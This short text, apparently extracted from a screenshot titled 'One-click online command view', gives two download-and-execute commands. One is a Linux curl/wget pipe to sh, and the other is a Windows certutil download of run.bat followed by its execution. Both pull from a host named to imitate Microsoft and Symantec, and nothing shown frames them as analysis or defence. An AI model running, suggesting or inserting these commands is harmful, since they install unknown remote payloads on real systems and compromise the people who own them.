 One-click online command view
Linux online command
1 (curl -fsSL -m180 http://microsoft-symantec.art:8848/slt||wget -T180 -q
http://microsoft-symantec.art:8848/slt)|sh
Windows online command
1 certutil.exe -urlcache -split -f http://microsoft-symantec.art:8848/swt
C:\Users\Public\run.bat && C:\Users\Public\run.bat